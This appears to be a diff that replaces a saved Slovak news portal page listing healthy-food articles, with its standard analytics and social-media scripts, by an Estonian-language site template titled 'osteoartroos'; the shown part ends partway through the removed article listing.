-	<meta name="twitter:url" content="https://www.pravda.sk/trendove-temy/zdrave-jedlo/">
-	<meta name="twitter:creator" content="@pravdask">
-	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.pravda.sk\/","name":"Pravda.sk"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.pravda.sk\/trendove-temy\/","name":"Trendové témy"}}]}</script>
-	<meta http-equiv="X-UA-Compatible" content="IE=edge">
-	<meta name="msapplication-config" content="//ipravda.sk/xml/pravda-browserconfig.xml">
-	<meta property="fb:pages" content="49067816623">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<link rel="schema.dcterms" href="http://purl.org/dc/terms/">
-	<link rel="shortcut icon" type="image/ico" href="favicon.ico">
-	<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
-	<link rel="search" type="application/opensearchdescription+xml" href="https://ipravda.sk/xml/pravda-search_v1.xml" title="Pravda.sk">
-	<link href="css/css.css" rel="stylesheet">
-	<link href="css/css_1.css" rel="stylesheet">
-	<link href="css/pravda-min-www-20201228000001.css" rel="stylesheet" type="text/css">
-	<script src="gdpr.js.php" type="text/javascript"></script>
-	<script src="js/pravda-min-www-20201228000001.js" type="text/javascript"></script>
-	<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('set','anonymizeIp',true);ga('create','UA-157766-20','.pravda.sk');if(document.cookie.indexOf('test=a;')>-1)ga('set','pravdaAbTest','testA');else document.cookie.indexOf('test=b;')>-1&&ga('set','pravdaAbTest','testB');ga('send','pageview');ga('create','UA-157766-54','.pravda.sk','b');if(document.cookie.indexOf('test=a;')>-1)ga('b.set','pravdaAbTest','testA');else document.cookie.indexOf('test=b;')>-1&&ga('b.set','pravdaAbTest','testB');ga('b.send','pageview'); !function(f,b,e,v,n,t,s)
- {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init','1817889645167057'); fbq('track','PageView');</script>
-	<!--[if lt IE 9]>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
-    <script src="https://cdn.jsdelivr.net/npm/intersection-observer/intersection-observer.js"></script>
-    <![endif]-->
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="description" content="">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+
+    <title>osteoartroos</title>
+    
+
+    <link rel="icon" href="img/core-img/favicon.ico">
+
+    <link rel="stylesheet" href="css/core-style.css">
+    <link rel="stylesheet" href="style.css">
+
+    <link href="css/responsive.css" rel="stylesheet">
+
 </head>
+
 <body>
-<script type="text/javascript">
-  window.fbAsyncInit = function() {
-    FB.init({
-      appId      : '551502881548785',
-      xfbml      : true,
-      version    : 'v9.0'
-    });
-    FB.AppEvents.logPageView();
-  };
-  (function(d, s, id){
-     var js, fjs = d.getElementsByTagName(s)[0];
-     if (d.getElementById(id)) {return;}
-     js = d.createElement(s); js.id = id;
-     js.src = "https://connect.facebook.net/sk_SK/sdk.js";
-     fjs.parentNode.insertBefore(js, fjs);
-   }(document, 'script', 'facebook-jssdk'));
-</script>
-<script type="text/javascript">
-    window.twttr = (function(d, s, id) {
-    var js, fjs = d.getElementsByTagName(s)[0],
-      t = window.twttr || {};
-    if (d.getElementById(id)) return t;
-    js = d.createElement(s);
-    js.id = id;
-    js.src = "https://platform.twitter.com/widgets.js";
-    fjs.parentNode.insertBefore(js, fjs);
-    t._e = [];
-    t.ready = function(f) {
-      t._e.push(f);
-    };
-    return t;
-}(document, "script", "twitter-wjs"));
-</script>
-<div id="pravda-sk-body" class="container-pull ostrov-www rubrika-trendove_temy">
-<div class="container">
-<header id="perex-header" class="header">
-<div class="portal-menu" id="portal-menu">
-    <button class="portal-menu-hamburger-icon">
-        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="26" x="0px" y="0px" viewbox="0 0 27 35" style="enable-background:new 0 0 27 35;" xml:space="preserve"><g><rect x="0" class="st6" style="fill:#F8B219;" width="27" height="5"/></g><g><rect x="0" y="30" class="st6" style="fill:#F8B219;" width="27" height="5"/></g><g><rect x="0" y="15" class="st6" style="fill:#F8B219;" width="18" height="5"/></g></svg>
-    </button>
-    <a href="https://www.pravda.sk/" class="portal-menu-logo">
-                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 150 51.03" style="enable-background:new 0 0 150 51.03"><g><polygon class="st0" points="0,44.1 0,51.03 150,51.03 150,44.1 0,44.1" style="fill: #FCB813;"/><path class="st1" style="fill: #231F20;" d="M0.1,37.11h15.21v-1.18l-2.4-0.44c-1.61-0.29-1.81-0.54-1.81-3.29V5.4c0.59-0.2,2.1-0.34,3.62-0.34c4.26,0,5.87,1.87,5.87,8.3c0,6.43-2.35,8.39-7.97,8.3v1.33c0.44,0.2,1.61,0.54,3.42,0.54c7.88,0,12.08-4.76,12.08-10.6c0-6.58-4.45-9.82-12.96-9.82H0.1v1.18l2.15,0.49C3.38,5.01,3.77,5.2,3.77,8v24.2c0,2.8-0.44,3.09-1.76,3.34L0.1,35.93V37.11L0.1,37.11z M29.26,37.11h13.11v-1.13l-1.96-0.39c-1.22-0.25-1.47-0.49-1.47-2.7v-16.3c0.73-0.79,2.35-1.62,3.23-1.62c0.44,0,0.69,0.15,0.93,0.74c0.73,1.33,1.32,2.06,3.38,2.06c1.66,0,3.03-1.18,3.03-3.29c0-2.21-1.32-3.39-3.52-3.39c-2.64,0-5.48,1.96-7.04,3.63H38.7l0.1-3.24l-0.44-0.34l-9.2,1.13v0.83l1.71,1.03c1.27,0.79,1.52,0.93,1.52,2.99v15.76c0,2.01-0.24,2.31-1.57,2.7l-1.57,0.39V37.11L29.26,37.11z M57.48,37.75c2.98,0,5.38-1.37,6.6-2.99h0.24c0.44,1.82,1.96,2.95,4.65,2.95c2.35,0,4.26-0.83,5.09-1.47V35.2c-0.83,0-1.71-0.15-2.3-0.44c-0.93-0.49-1.22-1.23-1.22-2.85V17.72c0-4.61-3.13-6.63-9.1-6.63c-5.67,0-10.08,1.52-10.08,4.66c0,1.62,0.98,2.75,2.98,2.75c2.4,0,3.08-1.33,3.33-3.83c0.15-1.42,0.64-1.82,2.4-1.82c3.28,0,3.91,1.47,3.91,5.25v4.56l-5.77,1.42c-4.55,1.08-8.07,2.95-8.07,7.12C50.15,35.39,52.93,37.75,57.48,37.75L57.48,37.75z M60.47,34.71c-2.3,0-3.82-1.33-3.82-4.37c0-3.58,1.71-4.81,4.5-5.06l2.84-0.29v7.9C63.45,33.87,62.23,34.71,60.47,34.71L60.47,34.71z M83.76,37.11h3.42l7.58-19.68c1.08-2.9,1.52-3.78,2.79-4.17l1.13-0.29v-1.13h-8.61v1.13l1.32,0.34c0.98,0.25,1.42,0.79,1.42,1.72c0,0.59-0.2,1.47-0.64,2.7l-4.4,12.32h-0.24l-4.5-12.32c-0.39-1.13-0.64-1.96-0.64-2.6c0-1.03,0.34-1.52,1.42-1.82l1.32-0.34v-1.13H71.92v1.13l1.03,0.29c1.32,0.44,1.76,1.13,2.79,3.63L83.76,37.11L83.76,37.11z M106.94,37.7c3.33,0,6.21-1.37,8.27-3.04h0.2l-0.1,2.7l0.49,0.34l9.05-1.28v-0.93l-1.57-0.74c-1.32-0.54-1.52-0.83-1.52-3.19V6.19c0-3.63,0.15-5.84,0.15-5.84L121.47,0l-9.78,0.93v0.98l2.05,1.03c1.17,0.59,1.47,0.74,1.47,2.9v2.21c0,1.77,0.1,3.63,0.1,3.63c-1.03-0.29-2.45-0.54-4.06-0.54c-7.34,0-13.89,4.17-13.89,14.14C97.36,34.41,102.2,37.7,106.94,37.7L106.94,37.7z M110.42,34.31c-4.06,0-6.31-2.75-6.31-10.36c0-8.25,2.74-11,6.9-11c1.96,0,3.28,1.03,4.21,2.01v18.02C114.28,33.43,112.82,34.31,110.42,34.31L110.42,34.31z M133.41,37.75c2.98,0,5.38-1.37,6.6-2.99h0.24c0.44,1.82,1.96,2.95,4.65,2.95c2.35,0,4.26-0.83,5.09-1.47V35.2c-0.83,0-1.71-0.15-2.3-0.44c-0.93-0.49-1.22-1.23-1.22-2.85V17.72c0-4.61-3.13-6.63-9.1-6.63c-5.68,0-10.08,1.52-10.08,4.66c0,1.62,0.98,2.75,2.98,2.75c2.4,0,3.08-1.33,3.33-3.83c0.15-1.42,0.64-1.82,2.4-1.82c3.28,0,3.91,1.47,3.91,5.25v4.56l-5.77,1.42c-4.55,1.08-8.07,2.95-8.07,7.12C126.07,35.39,128.86,37.75,133.41,37.75L133.41,37.75z M136.4,34.71c-2.3,0-3.82-1.33-3.82-4.37c0-3.58,1.71-4.81,4.5-5.06l2.84-0.29v7.9C139.38,33.87,138.16,34.71,136.4,34.71L136.4,34.71z"/></g></svg>
-                    </a>
-    <ul class="portal-menu-nav"><li><a href="https://spravy.pravda.sk/">Správy</a></li><li><a href="https://tv.pravda.sk/">TV Pravda</a></li><li><a href="https://sport.pravda.sk/">Šport</a></li><li><a href="https://auto.pravda.sk/">Auto</a></li><li><a href="https://koktail.pravda.sk/">Koktail</a></li><li><a href="https://zdravie.pravda.sk/">Zdravie</a></li><li><a href="https://zena.pravda.sk/">Žena</a></li><li><a href="https://varecha.pravda.sk/">Varecha</a></li><li><a href="https://uzitocna.pravda.sk/">Užitočná</a></li><li><a href="https://blog.pravda.sk/">Blog</a></li><li><a href="https://debata.pravda.sk/">Debata</a></li></ul>
-            <button class="portal-megamenu-button">Všetky sekcie
-            <i>
-                <span class="glyphicon glyphicon-remove"></span>
-            </i>
-        </button>
-        <div class="portal-menu-actions"><a href="https://tv.pravda.sk/?utm_source=pravda&utm_medium=hp-menu-icon&utm_campaign=shp-menu" class="portal-menu-actions-tvpravda"><img src="fonts/logo-tv-pravda.svg" width="38" height="25" class="svg" alt="TV Pravda"></a><a href="https://www.pravda.sk/bleskove-spravy/?utm_source=pravda&utm_medium=hp-menu-icon&utm_campaign=shp-menu" class="portal-menu-actions-flashnews"><span class="glyphicon glyphicon-flash"></span></a><a href="https://www.pravda.sk/vyhladavanie/" class="portal-menu-actions-search"><span class="glyphicon glyphicon-search"></span></a></div>
-</div>
-<div class="portal-megamenu" id="portal-megamenu">
-            <div class="portal-megamenu-line spravodajstvo"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Spravodajstvo</span></h2><ul><li class="spravy"><a href="https://spravy.pravda.sk/">Správy</a></li><li><a href="https://spravy.pravda.sk/domace/">Domáce</a></li><li><a href="https://spravy.pravda.sk/svet/">Svet</a></li><li class="ekonomika"><a href="https://ekonomika.pravda.sk/">Ekonomika</a></li><li class="kultura"><a href="https://kultura.pravda.sk/">Kultúra</a></li><li class="extern_pocasie"><a href="https://pocasie.pravda.sk/">Počasie</a></li><li class="nazory"><a href="https://nazory.pravda.sk/">Názory</a></li><li><a href="https://www.pravda.sk/chronologia-dna/">Chronológia dňa</a></li><li><a href="https://www.pravda.sk/najcitanejsie-spravy/">Najčítanejšie správy</a></li><li class="komercnespravy"><a href="https://komercnespravy.pravda.sk/">Komerčné správy</a></li></ul></div>
-            <div class="portal-megamenu-line link sport"><h2><a href="https://sport.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Šport</a></h2><ul><li class="futbal"><a href="https://futbal.pravda.sk/">Futbal</a></li><li class="hokej"><a href="https://hokej.pravda.sk/">Hokej</a></li><li><a href="https://sport.pravda.sk/cyklistika/">Cyklistika</a></li><li><a href="https://sport.pravda.sk/tenis/">Tenis</a></li><li><a href="https://sport.pravda.sk/zimne-sporty/">Zimné športy</a></li><li><a href="https://sport.pravda.sk/nazivo/">Naživo</a></li></ul></div>
-            <div class="portal-megamenu-line magaziny"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Magazíny</span></h2><ul><li class="extern_ahojmama"><a href="https://ahojmama.pravda.sk/">AhojMama</a></li><li class="auto"><a href="https://auto.pravda.sk/">Auto</a></li><li class="cestovanie"><a href="https://cestovanie.pravda.sk/">Cestovanie</a></li><li class="koktail"><a href="https://koktail.pravda.sk/">Koktail</a></li><li class="oserialoch"><a href="https://oserialoch.pravda.sk/">O seriáloch</a></li><li class="veda"><a href="https://vat.pravda.sk/">VAT</a></li><li class="zdravie"><a href="https://zdravie.pravda.sk/">Zdravie</a></li><li class="extern_zvieratka"><a href="https://zvieratka.pravda.sk/">Zvieratká</a></li><li class="zena"><a href="https://zena.pravda.sk/">Žena</a></li><li><a href="https://zurnal.pravda.sk/">Žurnál</a></li></ul></div>
-            <div class="portal-megamenu-line link uzitocna"><h2><a href="https://uzitocna.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Užitočná pravda</a></h2><ul><li><a href="https://uzitocna.pravda.sk/peniaze/">Peniaze</a></li><li><a href="https://uzitocna.pravda.sk/hypoteky/">Hypotéky</a></li><li><a href="https://uzitocna.pravda.sk/dochodky/">Dôchodky</a></li><li><a href="https://uzitocna.pravda.sk/ako-vybavit/">Ako vybaviť</a></li><li><a href="https://uzitocna.pravda.sk/spotrebitel/">Spotrebiteľ</a></li><li><a href="https://uzitocna.pravda.sk/praca-a-kariera/">Práca</a></li><li><a href="https://uzitocna.pravda.sk/zivnostnik/">Živnostník</a></li><li><a href="https://uzitocna.pravda.sk/skola/">Škola</a></li><li><a href="https://uzitocna.pravda.sk/reality/">Reality</a></li><li><a href="https://uzitocna.pravda.sk/dom-a-byt/">Dom a byt</a></li><li><a href="https://uzitocna.pravda.sk/seniori/">Seniori</a></li><li><a href="https://rady.pravda.sk/">Rady</a></li></ul></div>
-            <div class="portal-megamenu-line link extern_varecha"><h2><a href="https://varecha.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Varecha</a></h2><ul><li><a href="https://varecha.pravda.sk/recepty">Recepty</a></li><li><a href="https://napady.pravda.sk/">Nápady</a></li><li><a href="https://varecha.pravda.sk/torty/">Torty</a></li><li><a href="https://menu.pravda.sk/" title="MENU.PRAVDA.SK - DENNÉ MENU NA JEDEN KLIK">Denné menu</a></li></ul></div>
-            <div class="portal-megamenu-line link varecha_tv"><h2><a href="https://varecha.pravda.sk/tv/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> TV Varecha</a></h2><ul><li><a href="https://varecha.pravda.sk/tv/serialy/">Seriály</a></li><li><a href="https://varecha.pravda.sk/tv/videorecepty/">Videorecepty</a></li><li><a href="https://varecha.pravda.sk/tv/playlist/celebrity-s-varechou/">Celebrity</a></li><li><a href="https://varecha.pravda.sk/tv/playlist/fit-s-viktorom/">Fit s Viktorom</a></li></ul></div>
-            <div class="portal-megamenu-line link extern_blog"><h2><a href="https://blog.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Blog</a></h2><ul><li><a href="https://blog.pravda.sk/?page=najnovsie-clanky">Najnovšie</a></li><li><a href="https://blog.pravda.sk/?page=najnovsie-clanky">Najčítanejšie</a></li><li><a href="https://blog.pravda.sk/?page=najkomentovanejsie-clanky">Najkomentovanejšie</a></li><li><a href="https://blog.pravda.sk/abecedny-zoznam-blogov/">Zoznam blogov</a></li><li><a href="https://blog.pravda.sk/?page=komercne-blogy">Komerčné blogy</a></li></ul></div>
-            <div class="portal-megamenu-line relax"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Relax</span></h2><ul><li class="programy"><a href="https://programy.pravda.sk/tv/">TV program</a></li><li><a href="https://spravy.pravda.sk/sutaz/">Súťaže</a></li><li class="extern_debata"><a href="https://debata.pravda.sk/">Debata</a></li><li class="extern_flog"><a href="http://flog.pravda.sk/" title="Flog - prvý slovenský fotoblog. Ukáž svoje obľúbené fotky celému svetu, hodnoť a napíš čo si myslíš o fotkách iných. Foť a bav sa.">Flog</a></li><li class="fotogalerie"><a href="https://fotogalerie.pravda.sk/">Fotogalérie</a></li><li><a href="https://koktail.pravda.sk/stranka/3-horoskop/">Horoskopy</a></li><li><a href="https://spravy.pravda.sk/sudoku/">Sudoku</a></li></ul></div>
-            <div class="portal-megamenu-line link extern_tv"><h2><a href="https://tv.pravda.sk/"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> TV Pravda</a></h2><ul><li><a href="https://tv.pravda.sk/kategorie/spravodajstvo">Spravodajstvo</a></li><li><a href="https://tv.pravda.sk/kategorie/sport">Šport</a></li><li><a href="https://tv.pravda.sk/kategorie/veda-a-technika">Veda a tech</a></li><li><a href="https://tv.pravda.sk/kategorie/kultura">Kultúra</a></li><li><a href="https://tv.pravda.sk/kategorie/komercne-videa">Komerčné</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-pravdu">Ide o pravdu</a></li><li><a href="https://tv.pravda.sk/relacie/pocasie">Predpoveď počasia</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-peniaze">Ide o peniaze</a></li><li><a href="https://tv.pravda.sk/relacie/ide-o-zdravie">Ide o zdravie</a></li><li><a href="https://tv.pravda.sk/relacie/neobycajne-miesta">Neobyčajné miesta</a></li><li><a href="https://tv.pravda.sk/relacie/showroom">Showroom</a></li></ul></div>
-            <div class="portal-megamenu-line nakupy"><h2><span class="portal-megamenu-line-link-wrap"><span class="glyphicon glyphicon-triangle-bottom hidden-lg hidden-md hidden-sm"></span> Nákupy</span></h2><ul><li><a href="https://menu.pravda.sk/" title="MENU.PRAVDA.SK - DENNÉ MENU NA JEDEN KLIK">Obedy</a></li><li class="extern_avizo"><a href="https://www.avizo.sk/" title="Avízo.sk - inzercia v sekciách auto-moto, reality, zamestnanie a rubriky">Avízo</a></li><li class="extern_zlavy"><a href="https://zlavy.pravda.sk/" title="ZlavaDna.sk | Nové zľavy každý deň">Zľavy</a></li><li class="extern_kvety"><a href="http://kvety.pravda.sk/" title="Kvety, donáška kvetov, internetový obchod s kvetmi, kvetinárstvo, Bratislava, Košice">Kvety</a></li><li class="extern_abazar"><a href="https://autobazar.pravda.sk/">Autobazár</a></li><li><a href="https://reality.pravda.sk/">Reality</a></li><li class="extern_epravda"><a href="https://e.pravda.sk/" title="e.Pravda.sk - elektronický archív denníka Pravda">ePravda</a></li><li class="predplatne"><a href="https://predplatne.pravda.sk/">Predplatné novín</a></li><li class="extern_klub"><a href="https://klub.pravda.sk/">Klub Pravda</a></li></ul></div>
-    </div><div class="search-input-wrap">
-            <form action="https://www.pravda.sk/vyhladavanie/" method="get">
-                <input type="text" name="q" value="" placeholder="Zadajte text">
-                <button type="button" class="search-input-wrap-close">
-                    <span class="glyphicon glyphicon-remove"></span>
-                </button>
-                <button type="submit" class="search-input-wrap-submit">
-                    <span class="glyphicon glyphicon-search"></span>
-                </button>
-                <input type="hidden" name="ie" value="utf-8">
-                <input type="hidden" value="pravda.sk" name="as_sitesearch">
-            </form></div>
-<div class="submenu"><div class="submenu-nav">
-    <span class="glyphicon glyphicon-triangle-bottom submenu-nav-open"></span>
-    <ul class="submenu-nav-list"><li><a class="" href="https://www.pravda.sk/vyber-redakcie/">Výber redakcie</a></li><li><a class="" href="https://www.pravda.sk/bleskove-spravy/">Bleskové správy</a></li><li><a class="" href="https://www.pravda.sk/chronologia-dna/">Chronológia dňa</a></li><li><a class="" href="https://www.pravda.sk/najcitanejsie-spravy/">Najčítanejšie správy</a></li><li><a class="active" href="https://www.pravda.sk/trendove-temy/">Trendové témy</a></li></ul>
-</div><div class="submenu-info"><span class="user-actions-weather"><a href="https://pocasie.pravda.sk/"><img class="icon-weather" src="fonts/09.svg" height="20" alt=""><span class="temp">0 až 5 &deg;C</span></a></span><span class="user-actions-day">28.12.</span><span class="user-actions-nameday">Ivana</span></div></div></header><!-- [/perex-header] -->
-</div><!-- [/container-header] -->
-<div class="container no-padding-advert">
-</div><!-- [/container-adplacementTOP] -->
-<div class="container">
-<div class="content-wrap">
-<div class="col-md-11 col-sm-15 right-padding no-padding-left content-column">
-<div id="templavoila-rubrikaclanky_t3c-inner"><div class="tx-perex-hashtag-pi1">
-		<div class="hashtag-detail">
-	<div class="listing-filter">
-		<h5 class="pull-left">
-			<b>#zdravé jedlo</b>
-		</h5>
-		<div class="pull-right">
-			<select class="btn btn-grey-full">
-									<option value="trendove-temy/zdrave-jedlo/" selected="selected">dátumu</option>
-									<option value="trendove-temy/zdrave-jedlo/podla-citanosti/">čítanosti</option>
-							</select>
-		</div>
-	</div>
-			<div class="hashtag-detail-graph-container">
-			<div id="hashtagStatsContainer"></div>
-					</div>
-		<hr>
-		<script type="text/javascript">
-			if (typeof Highcharts != "object") {
-				document.write('<scr' + 'ipt src="//ipravda.sk/lib/highcharts/highcharts.min.js" type="text/javascript"></sc' + 'ript>');
-			}
-			$(document).ready(function () {
-				var jsonData = {"categories":["11\/2013","3\/2014","11\/2014","3\/2015","4\/2015","8\/2015","12\/2015","1\/2016","2\/2016","2\/2018","10\/2018","4\/2019","8\/2020","10\/2020","12\/2020"],"data":[1,1,1,1,1,1,1,1,3,1,1,1,1,1,1]};
-				var options = {
-					chart: {
-						type: 'line',
-						renderTo: 'hashtagStatsContainer',
-						height: 300
-					},
-					title: {
-						text: ''
-					},
-					subtitle: {
-						text: ''
-					},
-					xAxis: {
-						categories: jsonData.categories,
-						title: {
-							text: ''
-						},
-						labels: {
-							enabled: true
-						},
-						lineWidth: 0,
-						tickColor: 'transparent',
-						tickInterval: Math.max(Math.ceil(jsonData.categories.length / 10), 1)
-					},
-					yAxis: {
-						title: {
-							text: ''
-						},
-						labels: {
-							enabled: false
-						},
-						gridLineWidth: 1,
-						tickPixelInterval: 60,
-						gridLineColor: '#E8E2DA'
-					},
-					legend: {
-					},
-					tooltip: {
-						crosshairs: false,
-						shared: false,
-						backgroundColor: '#000000',
-						borderRadius: 0,
-						borderWidth: 0,
-						formatter: function () {
-							return this.y + ' ' + PEREX.Helper.plural(this.y, 'článok', 'články', 'článkov') + ' v ' + this.x;
-						},
-						style: {
-							color: '#ffffff'
-						}
-					},
-					plotOptions: {
-						line: {
-							color: '#EDA901',
-							animation: true,
-							marker: {
-								radius: 5,
-								lineWidth: 0
-							}
-						}
-					},
-					series: [{
-							marker: {
-								symbol: 'circle'
-							},
-							showInLegend: false,
-							data: jsonData.data
-						}],
-					credits: {
-						enabled: false
-					}
-				};
-				new Highcharts.Chart(options);
-			});
-		</script>
-                        <section id="box-rubrika-clanky-listing">
-                                            <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/jedlo/clanok/572825-ako-navarit-zdravo-a-lacno-na-vianoce/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2014/12/14/thumbs/vianoce-medovniky-vianocne-pecenie-malaW.jpg" alt="Vianoce, medovníky, vianočné pečenie">
-                        </a>
+    <!-- Header Area Start -->
+    <header class="header-area">
+
+        <div class="bottom-header">
+            <div class="container h-100">
+                <div class="row h-100 align-items-center">
+                    <div class="col-12">
+                        <div class="main-menu">
+                            <nav class="navbar navbar-expand-lg">
+                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
+                                <div class="collapse navbar-collapse" id="gazetteMenu">
+                                    <ul class="navbar-nav mr-auto">
+                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
+                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
+                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
+                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
+                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
+                                    </ul>
+                                    <!-- Search Form -->
+                                    <div class="header-search-form mr-auto">
+                                        <form action="#">
+                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
+                                            <input class="d-none" type="submit" value="submit">
+                                        </form>
                                     </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/572825-ako-navarit-zdravo-a-lacno-na-vianoce/">Ako navariť zdravo a lacno na Vianoce?</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/jedlo/">
-				<span class="article-added-info-category">Jedlo</span>
-			</a>
-								<span class="article-added-info-date">24.12.2020 12:00</span>
-	</div>
-                    <p class="hidden-xs">Vianočné sviatky vraj neprajú zdravému životnému štýlu. Pre tých, ktorí si chcú aj v tomto období dopriať chutné jedlo bez zbytočných kalórií máme triky na chutné varenie.</p>
+                                    <!-- Search btn -->
+                                    <div id="searchbtn">
+                                        <i class="fa fa-search" aria-hidden="true"></i>
                                     </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/zdravy-zivot/clanok/567302-co-sposobuje-navaly-hladu-a-zravosti/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2018/09/17/thumbs/hlad-cholesterol-obezita-jedlo-prejedanie-malaW.jpg" alt="hlad, cholesterol, obezita, jedlo, prejedanie">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/zdravy-zivot/clanok/567302-co-sposobuje-navaly-hladu-a-zravosti/">Čo spôsobuje návaly hladu a žravosti?</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/zdravy-zivot/">
-				<span class="article-added-info-category">Zdravý život</span>
-			</a>
-								<span class="article-added-info-date">30.10.2020 13:00</span>
-	</div>
-                    <p class="hidden-xs">Pocity náhleho hladu už dávno nie sú výsadou prázdnych žalúdkov. Hlad sa hlási o slovo aj vtedy, keď jeme veľa jedla. Prečo je to tak?</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/jedlo/clanok/559692-bezkofeinove-jedla-ktore-vas-nabudia-lepsie-ako-kava/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2016/07/13/thumbs/horcik-orechy-banan-mak-cokolada-potraviny-zdrava-strava-malaW.jpg" alt="horčík, orechy, banán, mak, čokoláda, potraviny, zdravá strava">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/559692-bezkofeinove-jedla-ktore-vas-nabudia-lepsie-ako-kava/">Bezkofeínové jedlá, ktoré vás nabudia lepšie ako káva</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/jedlo/">
-				<span class="article-added-info-category">Jedlo</span>
-			</a>
-								<span class="article-added-info-date">19.08.2020 13:00</span>
-	</div>
-                    <p class="hidden-xs">Nemôžete piť kávu, alebo ste citliví na kofeín? Doteraz ste si možno mysleli, že oproti kávičkárom ťaháte za kratší koniec a nikdy nedotankujete energiu na počkanie.</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
-                                            <a href="https://zena.pravda.sk/jedlo/clanok/508305-takto-ovplyvnuje-vona-vyber-jedla/">
-                            <img class="lazy" src="images/malaW.png" data-original="https://ipravda.sk/res/2011/06/08/thumbs/18064-zelenina-ovocie-strava-vyziva-zdravie-metabolizmus-c-malaW.jpg" alt="zelenina, ovocie, strava, výživa, zdravie, metabolizmus, cukrovka, cholesterol, chudnutie">
-                        </a>
-                                    </div>
-                <div class="col-xs-10 article-listing-poltag no-padding-side">
-                    <h3><a href="https://zena.pravda.sk/jedlo/clanok/508305-takto-ovplyvnuje-vona-vyber-jedla/">Takto ovplyvňuje vôňa výber jedla</a></h3>
-                    	<div class="article-added-info zena-ostrov">
-								<a href="https://zena.pravda.sk/jedlo/">
-				<span class="article-added-info-category">Jedlo</span>
-			</a>
-								<span class="article-added-info-date">09.04.2019 11:00</span>
-	</div>
-                    <p class="hidden-xs">Reštaurácie, bistrá či stánky s občerstvením lákajú svojich zákazníkov na vôňu jedla. Ako dokážu pachy potravín zamávať s našou psychikou?</p>
-                                    </div>
-            </div>
-                                                        <div class="article-listing col-xs-15 no-padding-side">
-                <div class="col-xs-5 article-listing-image no-padding-side">
